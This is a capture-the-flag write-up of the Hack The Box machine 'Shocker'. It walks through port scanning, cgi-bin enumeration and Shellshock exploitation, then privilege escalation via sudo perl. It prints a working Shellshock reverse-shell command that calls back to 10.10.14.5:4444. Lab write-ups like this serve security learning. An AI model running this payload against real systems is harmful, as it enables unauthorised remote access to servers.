Shocker

Nmap scan

From the port scan, we see 2 ports open. The service running on port 2222 is OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) and it requires a key so its to safe to say that we can cross out any ssh methods of pwning this box. And the service running on port 80 is Apache httpd 2.4.18 ((Ubuntu)) meaning we will find a website if we enter the ip in firefox or any search engine.
Website

Didn't expect to find this but there are weirder-looking websites out there. So first thing is to check the page source and use the inspect element to see if there are any clues.

Ye that was to be expected this is the most complicated website using some js framework.
My next thought was to see if there are any web directories using dirbuster.

And we can see from our scan a cgi-bin directory. And after some googling of the common file types, we can tell dirbuster to look for certain files that end with .sh,.bin,.cgi.
Here are some example files: https://github.com/digination/dirbuster-ng/blob/master/wordlists/vulns/cgis.txt
And seems like we found something a bash script.

Bash Script
Using wget http://10.10.10.56:80/cgi-bin/user.sh I pulled the file to my machine to take a look.

And it looks like just a script that keeps a track of how long the machine is running.
Okay cool, so the next step is to find out wtf we can do with this.
The exploit
After some googling of readable bash scripts in cgi-bin exploits, I came across shellshock exploit.
https://www.yeahhub.com/shellshock-vulnerability-exploitation-http-request/
Using wget -U '() { :;}; /bin/bash -c "sh -i >& /dev/tcp/10.10.14.5/4444 0>&1"' http://10.10.10.56:80/cgi-bin/user.sh
We can get a reverse shell back on my machine


User Flag
Now that we have access to the machine we can find the user flag in the shellys home folder.

Root Flag
Next is to get the root flag, first I check the permissions that the user we are signed in as, I did this by using the sudo -l and this was the output.

So we can execute perl with sudo and using this info I looked into gtfobins for the command that elevates me to root

And we rooted the machine!
Last updated